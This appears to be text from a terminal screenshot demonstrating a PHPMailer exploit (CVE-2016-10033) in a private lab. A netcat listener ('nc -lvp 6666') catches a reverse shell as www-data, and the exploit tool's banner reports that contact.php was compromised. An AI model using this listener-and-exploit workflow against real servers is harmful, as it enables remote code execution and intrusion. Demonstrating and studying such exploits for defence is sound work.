 kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
Last login: Mon Mar  2 13:46:28 on ttys001
localhost:~ kyle$ ssh root@192.168.0.104
root@192.168.0.104's password:
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar  1 13:50:22 2020 from 192.168.0.101
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.102] 43855
/bin/sh: 0: can't access tty; job control turned off
$ whooami
/bin/sh: 1: whooami: not found
$ whoami
www-data
$
kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.0.102/contact.php
root@kali:~#